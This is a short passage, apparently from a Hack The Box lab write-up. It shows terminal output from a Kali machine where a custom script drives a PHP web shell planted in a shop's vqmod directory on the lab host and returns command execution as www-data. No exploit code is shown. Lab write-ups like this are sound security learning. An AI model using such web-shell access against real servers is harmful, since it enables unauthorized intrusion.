 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Compromissed]
└─# python3 full_pseudo.py -h
usage: full_pseudo.py [-h] -u URL
optional arguments:
-h, --help show this help message and exit
-u URL, --url URL URL where the php is stored
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Compromissed]
└─# python3 full_pseudo.py -u http://10.10.10.207/shop/vqmod/xml/payload.php
www-data:/var/www/html/shop/vqmod/xml:$id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data:/var/www/html/shop/vqmod/xml:$